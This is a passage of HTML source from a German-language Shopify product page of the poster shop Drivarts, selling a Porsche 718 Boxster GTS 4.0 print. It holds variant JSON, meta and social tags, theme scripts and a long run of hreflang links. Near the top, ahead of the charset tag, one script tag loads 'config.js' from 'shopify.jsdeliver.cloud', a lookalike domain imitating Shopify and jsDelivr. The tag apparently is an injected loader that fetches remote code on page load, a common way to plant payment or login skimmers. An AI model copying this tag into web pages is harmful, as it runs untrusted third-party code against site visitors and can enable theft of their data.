Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48122921976152,"title":"Blanc \/ 60x90","option1":"Blanc","option2":"60x90","option3":null,"sku":"PPN2PD0GTSB25","requires_shipping":true,"taxable":true,"featured_image":{"id":55138534523224,"product_id":9136113025368,"position":1,"created_at":"2024-04-26T16:28:09+02:00","updated_at":"2025-09-08T16:11:51+02:00","alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","width":750,"height":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711","variant_ids":[48122921845080,48122921877848,48122921910616,48122921943384,48122921976152]},"available":true,"name":"Porsche 718 Boxster GTS 4.0 - Blanc \/ 60x90","public_title":"Blanc \/ 60x90","options":["Blanc","60x90"],"price":3590,"weight":0,"compare_at_price":0,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Porsche 718 Boxster GTS 4.0 Blanc \/ 60x90 Drivarts","id":47796270465368,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"\/\/www.drivarts.com\/cdn\/shop\/files\/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],
};

</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.drivarts.com/de-de/products/porsche-718-boxster-gts-4-0">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.drivarts.com/cdn/shop/files/Sans_titre-2_50acb2df-6454-4a01-bc90-c49f7993feb1.png?crop=center&height=32&v=1706787083&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Porsche 718 Boxster GTS 4.0 - Drivarts.com | Automobilposter
</title>

    
      <meta name="description" content="Tauchen Sie ein in die pure Essenz der Automobilperformance mit der Porsche 718 Boxster GTS 4.0. Dieses fesselnde Poster fängt jede Kurve und jede Linie dieses Ikone der deutschen Ingenieurskunst ein. Entdecken Sie die perfekte Verbindung von Leistung und Eleganz, verkörpert im 4,0-Liter-Boxermotor, dem Symbol der Porsche-Leidenschaft.">
    

    

<meta property="og:site_name" content="Drivarts">
<meta property="og:url" content="https://www.drivarts.com/de-de/products/porsche-718-boxster-gts-4-0">
<meta property="og:title" content="Porsche 718 Boxster GTS 4.0 - Drivarts.com | Automobilposter">
<meta property="og:type" content="product">
<meta property="og:description" content="Tauchen Sie ein in die pure Essenz der Automobilperformance mit der Porsche 718 Boxster GTS 4.0. Dieses fesselnde Poster fängt jede Kurve und jede Linie dieses Ikone der deutschen Ingenieurskunst ein. Entdecken Sie die perfekte Verbindung von Leistung und Eleganz, verkörpert im 4,0-Liter-Boxermotor, dem Symbol der Porsche-Leidenschaft."><meta property="og:image" content="http://www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711">
  <meta property="og:image:secure_url" content="https://www.drivarts.com/cdn/shop/files/Modeletableaupresentationblanc_Copier_df7c2dd2-6641-4d48-a347-d4d66d98c7fd.png?v=1757340711">
  <meta property="og:image:width" content="750">
  <meta property="og:image:height" content="750"><meta property="og:price:amount" content="16,90">
  <meta property="og:price:currency" content="EUR"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Porsche 718 Boxster GTS 4.0 - Drivarts.com | Automobilposter">
<meta name="twitter:description" content="Tauchen Sie ein in die pure Essenz der Automobilperformance mit der Porsche 718 Boxster GTS 4.0. Dieses fesselnde Poster fängt jede Kurve und jede Linie dieses Ikone der deutschen Ingenieurskunst ein. Entdecken Sie die perfekte Verbindung von Leistung und Eleganz, verkörpert im 4,0-Liter-Boxermotor, dem Symbol der Porsche-Leidenschaft.">


    <script src="//www.drivarts.com/cdn/shop/t/19/assets/constants.s.min.js?v=53064991202694776191757340761" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/pubsub.s.min.js?v=120995972170520411031757340770" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/global.s.min.js?v=72182866391817236161757340747" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/jquery.s.min.js?v=181003175696667363721757340780" defer="defer"></script>
    <script src="//www.drivarts.com/cdn/shop/t/19/assets/slick.min.js?v=169510929036442686281757340420" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="jo4yyekzeu09cxynn8axizsfpgm8f8">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79056994648/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f958fdb72154dfc337756523227ebc52">
<meta id="in-context-paypal-metadata" data-shop-id="79056994648" data-venmo-supported="false" data-environment="production" data-locale="de_DE" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" hreflang="x-default" href="https://www.drivarts.com/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr" href="https://www.drivarts.com/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-AT" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-AT" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-HR" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-HR" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="de-DE" href="https://www.drivarts.com/de-de/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-EE" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-EE" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-FI" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-FI" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GR" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GR" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-IE" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-IE" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-IT" href="https://www.drivarts.com/fr-it/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="it-IT" href="https://www.drivarts.com/it-it/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-LV" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-LV" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-LT" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-LT" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-LU" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-LU" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MT" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MT" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-NL" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-NL" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-PT" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-PT" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SK" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SK" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SI" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SI" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="es-ES" href="https://www.drivarts.com/es-es/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-AU" href="https://www.drivarts.com/en-au/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CA" href="https://www.drivarts.com/en-ca/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CA" href="https://www.drivarts.com/fr-ca/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="de-CH" href="https://www.drivarts.com/de-ch/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GB" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GB" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-NO" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-NO" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-NZ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-NZ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-US" href="https://www.drivarts.com/en-us/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-RO" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-RO" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-ZA" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-ZA" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-DZ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-DZ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-AO" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-AO" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BJ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BJ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BW" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BW" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BF" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BF" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BI" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BI" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CM" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CM" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CV" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CV" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-KM" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-KM" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CG" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CG" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CD" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CD" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CI" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CI" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-DJ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-DJ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-EG" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-EG" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-ER" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-ER" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SZ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SZ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-ET" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-ET" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GA" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GA" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GM" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GM" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GH" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GH" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GN" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GN" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GQ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GQ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GW" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GW" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-AC" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-AC" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-KE" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-KE" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-LS" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-LS" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-LR" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-LR" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-LY" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-LY" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MG" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MG" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MW" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MW" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-ML" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-ML" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MA" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MA" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MU" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MU" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MR" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MR" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-YT" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-YT" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MZ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-MZ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-NA" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-NA" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-NE" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-NE" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-NG" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-NG" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-UG" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-UG" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CF" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CF" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-RE" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-RE" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-RW" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-RW" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-EH" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-EH" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SH" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SH" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-ST" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-ST" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SN" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SN" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SC" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SC" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SL" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SL" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SO" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SO" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SD" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SD" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SS" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SS" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-TZ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-TZ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-TD" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-TD" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-TF" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-TF" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-IO" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-IO" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-TG" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-TG" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-TA" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-TA" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-TN" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-TN" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-ZM" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-ZM" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-ZW" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-ZW" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-AI" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-AI" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-AG" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-AG" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-AW" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-AW" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BS" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BS" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BB" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BB" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BZ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BZ" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-BM" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-BM" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CR" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CR" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-CW" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-CW" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-DM" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-DM" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-SV" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-SV" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GD" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GD" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GL" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GL" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GP" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GP" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-GT" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-GT" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-HT" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-HT" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-HN" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-HN" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-KY" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-KY" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-TC" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-TC" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-VG" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-VG" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-JM" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="fr-JM" href="https://www.drivarts.com/fr-en/products/porsche-718-boxster-gts-4-0">
<link rel="alternate" hreflang="en-MQ" href="https://www.drivarts.com/en-en/products/porsche-718-boxster-gts-4-0">
